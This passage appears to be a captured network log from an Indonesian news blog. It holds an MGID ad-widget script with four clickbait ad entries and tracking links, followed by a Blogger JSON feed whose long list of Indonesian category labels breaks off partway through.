request_url: https://servicer.mgid.com/1843087/1?sessionId=6971ae39-0b5d3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1769057851313592281743&pvid=a7891f10-c5b8-46d0-94c1-87d4d7c6633f&implVersion=17&lct=1763555280&mp4=1&ap=1&consentStrLen=0&wlid=d9ecc19b-a959-43cf-bbfa-ea2d860a75c4&uniqId=1248d&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=13545&w=329&h=1459&tl=150&tlp=1,2,3,4&sz=326x339&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html&ref=&lu=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html
body_size: 1309
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1843087_1248d",[
["Brainberries","15119526","1","Mysterious Roman Statue Unearthed In Toledo","","0","","","","NzqmYO0D7SPGYjM0IAHi0nulQgzmt6D2Nvm04ViFnZOBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcvucg1BmhHSsAOilKMXVVte",{"i":"https://s-img.mgid.com/g/15119526/492x277/-/[base64].webp?v=1769057851-BjkKVOpay5msWZmB3Qw9yAf-bznQXgPW73lhT-GBEuM","l":"https://clck.mgid.com/ghits/15119526/i/58238097/0/pp/1/1?h=NzqmYO0D7SPGYjM0IAHi0nulQgzmt6D2Nvm04ViFnZOBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcvucg1BmhHSsAOilKMXVVte&rid=dbb91fb0-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&muid=q0lv-WQMBpVk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnqbarsuIfBmBga9RVv6KMdcbreLhD82HJl0KEOymURTTWjE5iMtYMKEMz-Do1hVNng**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"dbb9397d-f74e-11f0-8e2b-d404e6f97680","crid":"15119526"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","NzqmYO0D7SPGYjM0IAHi0uTF7gEBSdJ4n-BSmYyc9Mt5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcu7AAI_Na6Ok-uPU2cMPEJx",{"i":"https://s-img.mgid.com/g/16005918/492x277/-/[base64].webp?v=1769057851-HFktjC13Ws2VbcZLX-i7tcmr7DV4IzkWp5XtoIkztyc","l":"https://clck.mgid.com/ghits/16005918/i/58238097/0/pp/2/1?h=NzqmYO0D7SPGYjM0IAHi0uTF7gEBSdJ4n-BSmYyc9Mt5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcu7AAI_Na6Ok-uPU2cMPEJx&rid=dbb91fb0-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&muid=q0lv-WQMBpVk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnqbarsuIfBmBga9RVv6KMdcbreLhD82HJl0KEOymURTTWjE5iMtYMKEMz-Do1hVNng**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"dbb93982-f74e-11f0-8e2b-d404e6f97680","crid":"16005918"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","NzqmYO0D7SPGYjM0IAHi0hcYAcoagKq_inS6qvRs992-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcu-zsjE1rcSkvpEolo8hYbz",{"i":"https://s-img.mgid.com/g/16125087/492x277/-/[base64].webp?v=1769057851-Pny8dWHCCM4-Gc8MnVFUOVlXGKanPwFjVlFaXbrqpeQ","l":"https://clck.mgid.com/ghits/16125087/i/58238097/0/pp/3/1?h=NzqmYO0D7SPGYjM0IAHi0hcYAcoagKq_inS6qvRs992-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcu-zsjE1rcSkvpEolo8hYbz&rid=dbb91fb0-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&muid=q0lv-WQMBpVk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnqbarsuIfBmBga9RVv6KMdcbreLhD82HJl0KEOymURTTWjE5iMtYMKEMz-Do1hVNng**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"dbb93985-f74e-11f0-8e2b-d404e6f97680","crid":"16125087"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","NzqmYO0D7SPGYjM0IAHi0qEvUwm_fbB-TjHfxzyYfEg2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcu2-JX4yrDTeZFq3QQqcfdZ",{"i":"https://s-img.mgid.com/g/15115478/492x277/-/[base64].webp?v=1769057851-Q-VJEoOmXR4ElQXZvSIaUWuNgDvEumQwQr_LEkPfrTQ","l":"https://clck.mgid.com/ghits/15115478/i/58238097/0/pp/4/1?h=NzqmYO0D7SPGYjM0IAHi0qEvUwm_fbB-TjHfxzyYfEg2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dqw6YE5F2_n20WjdDwcypcu2-JX4yrDTeZFq3QQqcfdZ&rid=dbb91fb0-f74e-11f0-8e2b-d404e6f97680&tt=Direct&att=3&afrd=32&iv=17&ct=1&gdprApplies=0&muid=q0lv-WQMBpVk&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnqbarsuIfBmBga9RVv6KMdcbreLhD82HJl0KEOymURTTWjE5iMtYMKEMz-Do1hVNng**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"dbb93989-f74e-11f0-8e2b-d404e6f97680","crid":"15115478"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnqbarsuIfBmBga9RVv6KMdcbreLhD82HJl0KEOymURTTWjE5iMtYMKEMz-Do1hVNng**","ats":0,"rid":"dbb91fb0-f74e-11f0-8e2b-d404e6f97680","pvid":"a7891f10-c5b8-46d0-94c1-87d4d7c6633f","iv":17,"brid":32,"muidn":"q0lv-WQMBpVk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":85250}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tribuntujuwali.com/feeds/posts/default/-/News?alt=json-in-script&max-results=10&callback=jQuery371006555096054327647_1769057839353&_=1769057839354
body_size: 24755
content:
// API callback
jQuery371006555096054327647_1769057839353({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966"},"updated":{"$t":"2026-01-21T12:07:55.312-08:00"},"category":[{"term":"Berita"},{"term":"News"},{"term":"Headline"},{"term":"Terkini"},{"term":"Redaksi"},{"term":"Nasional"},{"term":"Polri"},{"term":"TNI"},{"term":"news."},{"term":"Daerah"},{"term":"Jakarta"},{"term":"Jawa Barat"},{"term":"SulSel"},{"term":"Kalbar"},{"term":"Bali"},{"term":"Hukrim"},{"term":"Jateng"},{"term":"Makssar"},{"term":"Health"},{"term":"Banten"},{"term":"Bone"},{"term":"Hardline"},{"term":"Majalengka"},{"term":"Sumut"},{"term":"Soppeng"},{"term":"Sorot"},{"term":"Papua"},{"term":"Organisasi"},{"term":"Lapas"},{"term":"Peristiwa"},{"term":"Viral"},{"term":"Internasional"},{"term":"Bosowasi"},{"term":"Politik"},{"term":"Breaking News"},{"term":"Headlin"},{"term":"Nesw"},{"term":"Pers"},{"term":"Kriminal"},{"term":"Surabaya"},{"term":"Pendidikan"},{"term":"Hukum"},{"term":"Sosial"},{"term":"Haealth"},{"term":"Pangkep"},{"term":"Majangka"},{"term":"Olahraga"},{"term":"Pemerintahan"},{"term":"Korupsi"},{"term":"Lantas"},{"term":"Pinrang"},{"term":"Serang"},{"term":"Medan"},{"term":"Berita Pangkep"},{"term":"RUTAN"},{"term":"Bencana"},{"term":"Berduka"},{"term":"MafiaBB"},{"term":"Utama"},{"term":"Berita Polres Soppeng"},{"term":"Berita Polri"},{"term":"Berita Utama"},{"term":"Covid-19"},{"term":"SOSIALISASI"},{"term":"Gowa"},{"term":"Wajo"},{"term":"Ekonomi"},{"term":"Luwu"},{"term":"Maros"},{"term":"BBM"},{"term":"Duka"},{"term":"Himbauan"},{"term":"Opini"},{"term":"Ormas"},{"term":"Video"},{"term":"kasus Proyek"},{"term":"Berita Polres Wajo"},{"term":"Sulbar"},{"term":"ACEH"},{"term":"Berita Polri Soppeng"},{"term":"Polman"},{"term":"Kalsel"},{"term":"Makassar"},{"term":"Berita Makassar"},{"term":"Kesehata"},{"term":"KasusRSUD"},{"term":"Sidrap"},{"term":"Tambang ilegal"},{"term":"Wisata"},{"term":"kolaka"},{"term":"terkait Korupsi"},{"term":"Berita Bupati Soppeng"},{"term":"Bulumba"},{"term":"Sinjai"},{"term":"Terkini News"},{"term":"Berita Soppeng"},{"term":"Boyolali"},{"term":"Kontrol"},{"term":"NTB"},{"term":"Kediri"},{"term":"Ngawi"},{"term":"Pertanian"},{"term":"Breaking"},{"term":"HutRI"},{"term":"Kasus"},{"term":"KasusKORUPSI"},{"term":"KasusTANAH"},{"term":"TNI_Polri"},{"term":"Berit Bupati Soppeng"},{"term":"Berita Desa"},{"term":"Berita Jurnalistik IWO"},{"term":"Berita TNI"},{"term":"Kasus Korupsi"},{"term":"Kuliner"},{"term":"TNI-Polri"},{"term":"kasus Tanah"},{"term":"BBM ilegal"},{"term":"Berita Asosiasi IWO Soppeng"},{"term":"Berita BBM"},{"term":"Berita Pendidikan"},{"term":"Berita Tambang Ilegal"},{"term":"HUT_Kemerdekaan RI"},{"term":"Kalapas"},{"term":"Kasus BBM"},{"term":"Kasus_Korupsi"},{"term":"Kasus_Narkoba"},{"term":"Kasus_Obat_Keras"},{"term":"Kasus_PUNGLI"},{"term":"MafiaBBM"},{"term":"Narkoba"},{"term":"Organisasi PERS"},{"term":"Suara Parlemen"},{"term":"Terkin"},{"term":"Terkini News."},{"term":"kasusNARKOBA"},{"term":"Berit"},{"term":"Berita Polri Wajo"},{"term":"Berita RSUD"},{"term":"Breaking News."},{"term":"Bupati"},{"term":"Camat dan TNI"},{"term":"Galian C"},{"term":"Hari Pahlawan"},{"term":"Hari Sumpah Pemuda"},{"term":"Kaltim"},{"term":"Kasus Judi"},{"term":"Kasus Malpraktik"},{"term":"Kasus Obat Tramadol"},{"term":"Kasus PT"},{"term":"Kasus Penganiayaan"},{"term":"KasusBBM"},{"term":"KasusLAHAN"},{"term":"KasusPENIPUAN"},{"term":"Kasus_Kades"},{"term":"Kasus_Pembunuhan"},{"term":"Kasus_Proyek"},{"term":"Kecelakaan"},{"term":"Konawe"},{"term":"Korupsi proyek"},{"term":"MBG"},{"term":"Mafia BBM"},{"term":"Mafia Solat ilegal"},{"term":"OrganisasiPERS"},{"term":"PenistaAGAMA"},{"term":"Pers FPII"},{"term":"Proyek Mangkrak"},{"term":"RSUD"},{"term":"Sulteng"},{"term":"TNI- Polri"},{"term":"Terkait Lahan"},{"term":"Terkait Proyek"},{"term":"terkait PT"},{"term":"(*)"},{"term":"Apdesi"},{"term":"Apresiasi"},{"term":"Bantuan"},{"term":"Belopa"},{"term":"Berita Jurnalistik"},{"term":"Berita Kriminal Maros"},{"term":"Berita Nasional"},{"term":"Berita Politik"},{"term":"Bhayangkari"},{"term":"BhayangkariPolri"},{"term":"Budaya \u0026Seni"},{"term":"Dakwah"},{"term":"Gayo Lues"},{"term":"Global"},{"term":"Hari Pahlawan Nasional"},{"term":"Hari Santri"},{"term":"JALAN RUSAK"},{"term":"KASUS CURANMOR"},{"term":"KASUSKEKERASAN PERS"},{"term":"Kasus Anggaran"},{"term":"Kasus Bansos"},{"term":"Kasus Bupati Pati"},{"term":"Kasus Galian C"},{"term":"Kasus Hutan"},{"term":"Kasus MBG"},{"term":"Kasus Pencabulan"},{"term":"Kasus Perusakan Hutan"},{"term":"Kasus RSUD"},{"term":"Kasus RSUD Cabangbungin"},{"term":"Kasus Reklame"},{"term":"Kasus pil koplo"},{"term":"KasusPROYEK"},{"term":"KasusPT"},{"term":"KasusRSUDcabangbungin"},{"term":"KasusSATPOLpp"},{"term":"KasusSEKOLAH"},{"term":"Kasus_MBG"},{"term":"Kasus_Pembunuhan_KetuaSPTI"},{"term":"Kasus_Pencurian"},{"term":"Kasusmalpraktek"},{"term":"Kekerasan terhadap Pers"},{"term":"Korsel"},{"term":"Kovid-19"},{"term":"Lakalantas"},{"term":"Lembaga"},{"term":"Lombok Timur"},{"term":"MK"},{"term":"N"},{"term":"Natal"},{"term":"ORMAS_Dukung_UU_Perampadan Aset"},{"term":"Obat Keras ilegal"},{"term":"Orang Hilang"},{"term":"PERS MIO"},{"term":"PT"},{"term":"Pelayanan RS"},{"term":"Penganiayaan"},{"term":"Pers_Polri"},{"term":"Persidangan"},{"term":"Polri Terkini"},{"term":"Proyek"},{"term":"Pungli"},{"term":"Purwakarta"},{"term":"SOSIAL-BUDAYA"},{"term":"Satgas Pangan"},{"term":"Sekolah"},{"term":"Seni Budaya"},{"term":"Seoul"},{"term":"Silaturahmi"},{"term":"Solat Ilegal"},{"term":"Sumpah Pemuda"},{"term":"TNI Terkini"},{"term":"TNI_HUTri"},{"term":"Tauziah"},{"term":"Temuan BPK"},{"term":"Terkait"},{"term":"Terkait Merek Piti"},{"term":"Terkini. News."},{"term":"Toraja Utara"},{"term":"Yayasan"},{"term":"bantuan Bencana"},{"term":"i News"},{"term":"imigrasi"},{"term":"kasus Kades"},{"term":"kasus Narkoba"},{"term":"kasus Proyek Aspal"},{"term":"kasusMAFIAobatKERAS"},{"term":"kasus_DPRD"},{"term":"sejarah"},{"term":"terkait Ilegal"},{"term":"10 Unit Rumah Hangus"},{"term":"4 Pilar"},{"term":"5 Pelaku Kejahatan"},{"term":"5_Pelaku_Tauran"},{"term":"9 Milyar"},{"term":"APH harus Faham"},{"term":"ATR"},{"term":"ATR\/BPN"},{"term":"Acara Sumpah Pemuda"},{"term":"Akpersi minta Copot Dinkes Karawang"},{"term":"Akpersi surat buat Bupati Karawang"},{"term":"Aksi Koboy"},{"term":"Aksi Mahasiswa_Disorakin Masyarakat"},{"term":"Aktivis terkait Proyek"},{"term":"Alat berat tengelam"},{"term":"Ancaman terhadap jurnalis"},{"term":"Ancaman_Pembunuhan"},{"term":"Anggaran PuPR\/Perkumpulan"},{"term":"Anggota Melanggar Disiplin"},{"term":"Anggota_DPRD"},{"term":"Angin puntingbeliuang"},{"term":"Aniversary"},{"term":"Apresiasi HUT"},{"term":"Apresiasi dari Rudolf Simbolon"},{"term":"Artis"},{"term":"Asuransi Sinarmas"},{"term":"Atlet ASEAN"},{"term":"BB hilang"},{"term":"BBM BERSUBSIDI"},{"term":"BBMilegal"},{"term":"BLISSmassage"},{"term":"BPN"},{"term":"BRI Digital RCM"},{"term":"BRI_BO"},{"term":"BRImo"},{"term":"Baksos"},{"term":"Bakti_Sosial"},{"term":"Banggunan Mangkrak"},{"term":"Banjir"},{"term":"Bantaeng"},{"term":"Bantuan Donasi"},{"term":"Bantuan Korban Bencana"},{"term":"Bantuan dan Lira"},{"term":"Begal"},{"term":"Bencana Alam"},{"term":"Bencana Alam Longsor"},{"term":"Bencana Hujan Angin"},{"term":"Bencana Sumatera"},{"term":"Bendera"},{"term":"Berita ATR\/BPN Soppeng"},{"term":"Berita Adat-istiadat"},{"term":"Berita Asusila"},{"term":"Berita BPN Soppeng"},{"term":"Berita Bank"},{"term":"Berita Bencana Alam"},{"term":"Berita Borok Proyek Rp 4"},{"term":"Berita Bupati"},{"term":"Berita DPRD Soppeng"},{"term":"Berita Dandim Soppeng"},{"term":"Berita Dewan Pers"},{"term":"Berita Disdukcapil"},{"term":"Berita Duka"},{"term":"Berita Ekonomi"},{"term":"Berita GAS"},{"term":"Berita Kapolda"},{"term":"Berita Kebakaran"},{"term":"Berita Ketahanan Pangan"},{"term":"Berita Korban Banjir"},{"term":"Berita Korupsi"},{"term":"Berita Korupsi Sumatra utara"},{"term":"Berita Kriminal Soppeng"},{"term":"Berita Laka Lantas"},{"term":"Berita Mahasiswa"},{"term":"Berita Medan"},{"term":"Berita Ormas"},{"term":"Berita PDAM Bone"},{"term":"Berita Pasar"},{"term":"Berita Pelantikan"},{"term":"Berita Pengadilan Negeri Soppeng"},{"term":"Berita Politik Maros"},{"term":"Berita Politik Medan"},{"term":"Berita Siber Indonesia"},{"term":"Berita Swasembada Pangan"},{"term":"Berita TNI-polri"},{"term":"Berita Terkait Korupsi"},{"term":"Berita Terkait Lahan"},{"term":"Berita Wakil Bupati"},{"term":"Berita Wakil Bupati Soppeng"},{"term":"Berita terkait Koperasi Ilegal"},{"term":"Berkebun \u0026 Lancia"},{"term":"Bersilaturahmi"},{"term":"Beruta BPN Soppeng"},{"term":"Bimbingan Jurnalistik"},{"term":"Bimbingan Rohani"},{"term":"Bisnis Ilegal"},{"term":"BisnisPERUMAHAN"},{"term":"Budaya"},{"term":"Budaya \u0026 Sejarah"},{"term":"Bulog Aceh"},{"term":"BumDes"},{"term":"Bunda Yin"},{"term":"Bupati intan jaya"},{"term":"CPO ilegal"},{"term":"CULAS"},{"term":"Cerita Pilu Bayi"},{"term":"Cerita Prima"},{"term":"Cor Beton bermasalah"},{"term":"Crew 8"},{"term":"Curanmor"},{"term":"DAERAH TERMINAL"},{"term":"DINAS PENDIDIKAN"},{"term":"DLH"},{"term":"DLHanggar an SILUMAN"},{"term":"DUKAPers"},{"term":"Daerah Polri"},{"term":"Daerah Sorot"},{"term":"Daerah Terkini"},{"term":"DaerahKADES"},{"term":"DaerahPEMEKARAN"},{"term":"Daerah_HutRI"},{"term":"Dampak Lingkungan"},{"term":"Dan Tanah HGU"},{"term":"Darah"},{"term":"Datangkan Pengajar dari Inggris"},{"term":"Deklarasi"},{"term":"Demi Buah Hati"},{"term":"DemoDIpati"},{"term":"Demo_ Bupati Sadewo_ dituntut_ Mundur"},{"term":"Denpom TNI"},{"term":"Desa himbauan"},{"term":"Dewan MAPEL"},{"term":"Dewan Pers Gagal total"},{"term":"Diklat Koperasi"},{"term":"Dinas Perkim dan tambang Ilegal"},{"term":"DirjenLAPAS"},{"term":"Dugaan_ijazah_Palsu"},{"term":"Duka Jurnalis Meninggal Dunia"},{"term":"Duta Pancasila"},{"term":"Economi"},{"term":"EksekusiPENGOSONGANgedung"},{"term":"Embung tata Air"},{"term":"Empat Piral"},{"term":"Evant"},{"term":"FPII \u0026 Kapolda Sulsel"},{"term":"FPII Terima Cenderamata"},{"term":"FPII milad Ke 2 Majalengka"},{"term":"Fakta di Lapangan"},{"term":"First Club Langgar aturan"},{"term":"Fitnahan_Hoax"},{"term":"Forum"},{"term":"Forum Ormas"},{"term":"FpII \u0026 Lapas"},{"term":"Gagal penyelundupan di lapas"},{"term":"GalianC"},{"term":"Ganti rugi Proyek Waduk"},{"term":"Gelar Khitanan Massal"},{"term":"Giat dan Himbauan"},{"term":"Gorontalo"},{"term":"Gubenur"},{"term":"Gudang Minyak Ilegal"},{"term":"Gudang Solar ilegal"},{"term":"Gugutan"},{"term":"Guru Honorer Dipalsukan Tanda Tangan"},{"term":"Guru dan Terkini"},{"term":"Guru_Dipalak"},{"term":"Guru_Terancam_ Dispora"},{"term":"HIMBAAN_PERS"},{"term":"HPN 2026"},{"term":"HUT"},{"term":"HUT Forum"},{"term":"HUT Ke 80 Agum Gumelar"},{"term":"HUT TNI"},{"term":"HUT TNI ke 80"},{"term":"HUT_MEDIA_Sergap"},{"term":"HUT_jelajahPOS"},{"term":"HUT_kemerdekaan Terkini"},{"term":"HUT_kemerdekaanRI Terkini"},{"term":"Hak Tunjangan"},{"term":"HariNASIONAL"},{"term":"Hukum Mandul di Blora"},{"term":"HutKE77"},{"term":"HutMEDIA"},{"term":"Hut_Media"},{"term":"Hut_PT"},{"term":"IMO Dukung UMKM"},{"term":"IWO Raih Kemenangan"},{"term":"ImigrasiLAPAS"},{"term":"Informasi Miring"},{"term":"Ipong"},{"term":"JPU Ajukan Tuntutan"},{"term":"Jabodetabek"},{"term":"Jadi_Pengusaha"},{"term":"Jaksa Gadungan"},{"term":"Jalan"},{"term":"Jalan Poros Lebak rusak"},{"term":"Jambret"},{"term":"Janji Bupati"},{"term":"Jawa Timur"},{"term":"Jembatan Jebol"},{"term":"Jembatan Proyek"},{"term":"Jembatan Putus"},{"term":"Jembatan Weton"},{"term":"Juara MTQ"},{"term":"Judi Sabung Ayam"},{"term":"Judi di Batam"},{"term":"Judi_Sabung_Ayam"},{"term":"Jurnalistik"},{"term":"KASUS GUGATAN"},{"term":"KASUS WARTAWANgadunhan\u0026POLISI"},{"term":"KASUS keracunan Massal MBG"},{"term":"KASUSKEKERASAN"},{"term":"KASUSKEKERASAN_PERS"},{"term":"KASUSKEKERASAN_diPati"},{"term":"KASUSProyek_Jembatan"},{"term":"KASUSSEKOLAHpungli"},{"term":"KASUS_Anggaran_RSUD_Tangerang"},{"term":"KASUS_MALPRAKTEK Terkini"},{"term":"KASUSmangkrak"},{"term":"KASUSnikahSiri"},{"term":"KASUSobatTIPEG"},{"term":"KASUSpolres"},{"term":"KASU_PencurianEMAS"},{"term":"KH. Zaky Mubarok"},{"term":"KISRUHdiPati"},{"term":"KPK OTT Bupati Sadewo"},{"term":"KUA"},{"term":"Kades Menantang Wartawan"},{"term":"Kades Ultimatum"},{"term":"Kades_Dituntut_Mundur"},{"term":"Kadis Kesehatan Majene"},{"term":"Kalapas Warungkiara"},{"term":"Kampus"},{"term":"Kampus Pendidikan"},{"term":"Kamtibmas"},{"term":"Kapal \u0026 Timah"},{"term":"Kapal meledak"},{"term":"Kapolres Tak Konsisten"},{"term":"Kapolri Komitmen Perbaiki Manajemen Kompetisi Sepak Bola"},{"term":"Karya Daerah Kampar"},{"term":"Kasaus_KetuaSPTI_Tewas Terkini"},{"term":"Kasu"},{"term":"KasuPENGANIAYAAN"},{"term":"KasuSilegaloging"},{"term":"Kasu_Buruh"},{"term":"Kasus 80 Kg Brondol"},{"term":"Kasus ASN"},{"term":"Kasus Aliran Sungai"},{"term":"Kasus Arogansi Kekuasaan"},{"term":"Kasus BTN"},{"term":"Kasus Balap Liar"},{"term":"Kasus Bangunan"},{"term":"Kasus Bangunan Sekolah"},{"term":"Kasus Barcode SPBU"},{"term":"Kasus Bendera"},{"term":"Kasus Bos EO"},{"term":"Kasus DBH"},{"term":"Kasus DLH Bengkulu Tengah"},{"term":"Kasus DPRD BLORA"},{"term":"Kasus Daerah Pati"},{"term":"Kasus Dana Desa"},{"term":"Kasus Dana Hibah"},{"term":"Kasus Dana Pensiunan"},{"term":"Kasus Di Pati"},{"term":"Kasus Di peradilan"},{"term":"Kasus Diskominfo"},{"term":"Kasus Dukun Cabul"},{"term":"Kasus Eksekusi Alfamart"},{"term":"Kasus Gugat PT"},{"term":"Kasus Gugatan warga"},{"term":"Kasus Guru intimidasi Wartawan"},{"term":"Kasus HGB"},{"term":"Kasus KKN"},{"term":"Kasus Kebersihan Proyek"},{"term":"Kasus Kejanggalan"},{"term":"Kasus Kematian di pantai"},{"term":"Kasus Kepala sekolah brutal"},{"term":"Kasus Koperasi"},{"term":"Kasus Korupsi Banggai Laut"},{"term":"Kasus Korupsi DD"},{"term":"Kasus Korupsi Dana Bansos"},{"term":"Kasus Korupsi Jiwasraya"},{"term":"Kasus LAKA lantas Mandek"},{"term":"Kasus Lingkungan"},{"term":"Kasus MBG di kebumen"},{"term":"Kasus MC Donald"},{"term":"Kasus MTS"},{"term":"Kasus Mal Praktek"},{"term":"Kasus Malpraktek"},{"term":"Kasus Mie Gacoan"},{"term":"Kasus Mobil Dinas"},{"term":"Kasus Motor hilang"},{"term":"Kasus Obat Keras"},{"term":"Kasus Obat obat terlarang"},{"term":"Kasus Oknum Polres"},{"term":"Kasus Oknum Satpol PP"},{"term":"Kasus Oknum aparat"},{"term":"Kasus PENYELEWENGAN Dana Desa"},{"term":"Kasus PETI"},{"term":"Kasus PGRI"},{"term":"Kasus PT TPL"},{"term":"Kasus PT. ATS1"},{"term":"Kasus PT.TAMBANG"},{"term":"Kasus Pasar Gelap"},{"term":"Kasus Pelecehan Seksual"},{"term":"Kasus Pembongkaran Kios"},{"term":"Kasus Pembunuhan"},{"term":"Kasus Pemdes"},{"term":"Kasus Pencemaran nama baik"},{"term":"Kasus Pengerjaan Proyek"},{"term":"Kasus Penggelapan"},{"term":"Kasus Penggelapan Motor"},{"term":"Kasus Pers"},{"term":"Kasus Pertalite"},{"term":"Kasus Pertamina"},{"term":"Kasus Perzinahan"},{"term":"Kasus PilWu"},{"term":"Kasus Polres Subulussalam"},{"term":"Kasus Prostitusi terselubung"},{"term":"Kasus Proyek Drainase"},{"term":"Kasus Proyek Jembatan"},{"term":"Kasus Proyek didesa"},{"term":"Kasus Proyek irigasi"},{"term":"Kasus Pungli Sekolah"},{"term":"Kasus Pupuk"},{"term":"Kasus Puskesmas Mirit"},{"term":"Kasus RSUD Daerah"},{"term":"Kasus Rokok ilegal"},{"term":"Kasus Rumah sakit"},{"term":"Kasus Salah tangkap"},{"term":"Kasus Satpam"},{"term":"Kasus Sekolah terkait Dana Bos"},{"term":"Kasus Solar ilegal"},{"term":"Kasus Solat Industri"},{"term":"Kasus Staf Kementrian Kreatif Ekonomi"},{"term":"Kasus TPPO"},{"term":"Kasus Tanah \u0026 Perusahaan Nakal"},{"term":"Kasus Tanah Kas Desa"},{"term":"Kasus Tanah di Cilacap"},{"term":"Kasus Tender"},{"term":"Kasus Tuntut PT"},{"term":"Kasus Usaha"},{"term":"Kasus Wartawan Dikeroyok"},{"term":"Kasus di BPN sertifikat Palsu Tangerang"},{"term":"Kasus di Mercure Karawang"},{"term":"Kasus di Paris"},{"term":"Kasus di Proyek"},{"term":"Kasus di RS ANANDA"},{"term":"Kasus ilegal usaha"},{"term":"Kasus intimidasi Pers"},{"term":"Kasus kekerasan Di sekolah"},{"term":"Kasus kekerasan terhadap Perempuan"},{"term":"Kasus ketahanan Pangan"},{"term":"Kasus limbah B3"},{"term":"Kasus minyak Ilegal"},{"term":"Kasus pembelian Mobil Bupati"},{"term":"Kasus warga vs Dinas"},{"term":"KasusALATberatPerusak"},{"term":"KasusASAP"},{"term":"KasusAmdal"},{"term":"KasusBANSOS"},{"term":"KasusBAP"},{"term":"KasusDEMOpati"},{"term":"KasusDISDIK"},{"term":"KasusDPRDklaten"},{"term":"KasusDPRDriau"},{"term":"KasusDUGAANijazahPALSU"},{"term":"KasusDijebak"},{"term":"KasusGAJIpensiunanTAKdibayarkan"},{"term":"KasusGARDUpln"},{"term":"KasusGUGATAN"},{"term":"KasusGalianC"},{"term":"KasusHGUtanah"},{"term":"KasusHONORER"},{"term":"KasusHukum"},{"term":"KasusIBUmenyusui"},{"term":"KasusILEGAL"},{"term":"KasusILEGALminyak"},{"term":"KasusINVESTASIkapal"},{"term":"KasusJALAN"},{"term":"KasusJALANrusak"},{"term":"KasusJUALbeliJABATAN"},{"term":"KasusKAYU"},{"term":"KasusKEKERASANjurnalis"},{"term":"KasusKEMATIANanakTNI"},{"term":"KasusKERUMUNAN"},{"term":"KasusKEUANGAN"},{"term":"KasusKOMINFOsumut"},{"term":"KasusKOPENSASI"},{"term":"KasusKwitansiKADARLUARSA"},{"term":"KasusLAPAS"},{"term":"KasusLAPORAN_mandek_ Dipolres_BanggaiKEPULAUAN"},{"term":"KasusMalingEMAS"},{"term":"KasusOBATkeras"},{"term":"KasusOBATterlarang"},{"term":"KasusOBATterlarangTIVEg"},{"term":"KasusOKNUMpolri"},{"term":"KasusOTT"},{"term":"KasusPAJAK"},{"term":"KasusPANJIPIJIT"},{"term":"KasusPANTIrehap"},{"term":"KasusPBB 